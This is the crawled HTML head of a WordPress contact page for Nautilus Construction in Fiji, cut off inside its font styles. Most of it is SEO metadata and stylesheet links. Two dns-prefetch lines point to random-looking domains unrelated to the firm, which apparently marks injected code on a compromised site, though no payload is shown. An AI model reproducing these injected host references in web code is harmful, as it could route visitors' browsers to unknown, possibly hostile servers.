

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nautilusconstructionfiji.com/contact-us/
body_size: 12661
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Nautilus Construction</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://nautilusconstructionfiji.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Nautilus Construction" />
	<meta property="og:description" content="Contact us Office No. 4,Beddoes Circle,WaqadraNadi, Fiji Islands P.O. Box 3400Nadi, Fiji Islands Ph/Fax: +(679) 7771234Mobile:  +(679) 9230549 email: tom@nautilusfiji.com We are Proven builders and Contractors Sofitel NadiRadisson Denarau Nadi,Laucala Island ResortIntercontinental Golf Resort &amp; Spa Natadola.Undertaken contracts for Kaibu – Vatuvara Limited in Lau GroupThe Marriott at Momi bayPlantation Island ResortLomani Island Resort" />
	<meta property="og:url" content="https://nautilusconstructionfiji.com/contact-us/" />
	<meta property="og:site_name" content="Nautilus Construction" />
	<meta property="article:modified_time" content="2020-11-28T23:48:21+00:00" />
	<meta property="og:image" content="http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="pixelmenace">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nautilusconstructionfiji.com/#website","url":"https://nautilusconstructionfiji.com/","name":"Nautilus Construction","description":"You want to build. We want to help","potentialAction":[{"@type":"SearchAction","target":"https://nautilusconstructionfiji.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nautilusconstructionfiji.com/contact-us/#primaryimage","inLanguage":"en-US","url":"http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map.jpg"},{"@type":"WebPage","@id":"https://nautilusconstructionfiji.com/contact-us/#webpage","url":"https://nautilusconstructionfiji.com/contact-us/","name":"Contact Us - Nautilus Construction","isPartOf":{"@id":"https://nautilusconstructionfiji.com/#website"},"primaryImageOfPage":{"@id":"https://nautilusconstructionfiji.com/contact-us/#primaryimage"},"datePublished":"2019-07-26T03:29:12+00:00","dateModified":"2020-11-28T23:48:21+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nautilusconstructionfiji.com/contact-us/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nautilus Construction &raquo; Feed" href="https://nautilusconstructionfiji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nautilus Construction &raquo; Comments Feed" href="https://nautilusconstructionfiji.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nautilusconstructionfiji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.1"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nautilusconstructionfiji.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bigger-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-awesome-font-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/fontawesome.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-stroke-gap-icon-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/stroke-gap-icons.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-font-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/ionicon.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/slick.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/slick-theme.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-preload-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/royal-preload.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-style-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-woocommerce-style-css'  href='https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/woocommerce.css?ver=5.4.1' type='text/css' media='all' />
<style id='bigger-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css'  href='https://nautilusconstructionfiji.com/wp-content/uploads/elementor/css/post-12.css?ver=1606605457' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://nautilusconstructionfiji.com/wp-content/uploads/elementor/css/global.css?ver=1606605458' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1418-css'  href='https://nautilusconstructionfiji.com/wp-content/uploads/elementor/css/post-1418.css?ver=1606608510' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/royal_preloader.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://nautilusconstructionfiji.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nautilusconstructionfiji.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nautilusconstructionfiji.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.1" />
<meta name="generator" content="WooCommerce 4.7.1" />
<link rel='shortlink' href='https://nautilusconstructionfiji.com/?p=1418' />
<link rel="alternate" type="application/json+oembed" href="https://nautilusconstructionfiji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnautilusconstructionfiji.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nautilusconstructionfiji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnautilusconstructionfiji.com%2Fcontact-us%2F&#038;format=xml" />
<style type="text/css">h2{letter-spacing: 0px;}</style><style type="text/css">
    
                /*Background Color*/
                .bot-footer{background-color: #156c8c}
                .bg-second,
                .overlay,
                .btn:hover, .btn:focus,
                #back-to-top:hover,
                .main-header,
                #mmenu_toggle button,
                #mmenu_toggle button:before,
                #mmenu_toggle button:after,
                .download.bg-second i,
                .projects.style-2 .project-item .inner:hover .p-content,
                .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus,
                .woocommerce table.cart tbody td.product-remove a:hover,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus,
                .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus,
                .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus,
                .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus,
                .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background: #156c8c}

                /*Border-bottom-color*/
                .projects.style-2 .project-item .inner:hover .p-content.bottom:before, .projects.style-2 .project-item .inner:hover .p-content.bottom:after{border-bottom-color: #156c8c}

                /*Border-top-color*/
                .projects.style-2 .project-item .inner:hover .p-content.top:before, .projects.style-2 .project-item .inner:hover .p-content.top:after{border-top-color: #156c8c}

                /*Color*/
                h1, h2, h3, h4, h5, h6,
                .text-second,
                .btn,
                .btn:visited,
                a,
                .post-box .inner-post .entry-meta a:hover,
                .blog-post .tagcloud i,
                #back-to-top,
                .testi-slider.style-2 .testi-head h6,
                .text-underline.is-hover:hover,
                .viewpage:hover *,
                .pagelink:hover,
                .download a,
                div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
                .woocommerce table.cart td.actions button.button,
                .woocommerce table.cart td.actions button.button:visited,
                .woocommerce .wc-proceed-to-checkout a.checkout-button,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:visited,
                .inner-content-wrap button.button.alt,
                .inner-content-wrap button.button.alt:visited,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:visited,
                .woocommerce .cart .quantity .qty,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:visited,
                .woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button,
                .woocommerce form.woocommerce-form-coupon button.button:visited, .woocommerce form.woocommerce-form-login button.button:visited,
                .woocommerce .return-to-shop a.button,
                .woocommerce .return-to-shop a.button:visited,
                .woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button,
                .woocommerce-account .woocommerce form.login button.button:visited, .woocommerce-account .woocommerce form.lost_reset_password button.button:visited, .woocommerce-account .woocommerce form.register button.button:visited, .woocommerce-account .woocommerce form.edit-account button.button:visited{color: #156c8c}
            </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.project-item .inner .item-hover .pagelink.gray{
	color: #fdba2c;
}
.project-item .inner .item-hover .pagelink.gray:hover{
	color: #fff;
}
.testi-item .stars{
	margin-left: auto;
}
.testi-item .stars img{
	margin-right: 0;
}

.search-cart-box{
	display: none;
}

.main-footer{
	background-color: #156C8C;
}

.main-footer .padd-textwidget,
.custom-html-widget ul li a{
	color: white;
	border: none;
}

.bot-footer{
	background: white;
}

.footer-nav{
	display: none;
}

.widget-title{
	font-size: 1.3em;
	background: none !important;
	border-bottom: 1px solid white;
}

.main-header{
	background-color: #008B8B !important;
}

h2{
	line-height: 1.3em !important;
}		</style>
		<style id="kirki-inline-styles">#logo-header a img{width:-999999999px;height:-999999999px;}#logo-header{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}#logo-footer a img{width:-999999999px;height:-999999999px;}#logo-footer{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://nautilusconstructionfiji.com/wp-content/fonts/poppins/font) format('woff');
